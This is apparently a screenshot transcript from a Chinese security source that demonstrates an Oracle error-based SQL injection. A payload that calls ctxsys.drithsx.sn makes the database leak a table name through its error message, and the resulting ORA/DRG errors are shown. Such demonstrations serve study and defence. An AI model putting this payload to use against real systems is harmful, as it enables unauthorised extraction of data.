 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1))
信息
[SQL]select * from "ps" where "id"=2 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1))
[Err] ORA-20000: Oracle Text error:
DRG-11701: thesaurus AQ$_INTERNET_AGENTS does not exist
ORA-06512: at "CTXSYS.DRUE", line 157
ORA-06512: at "CTXSYS.DRITHSX", line 538
ORA-06512: at line 1
微信号: lemon-sec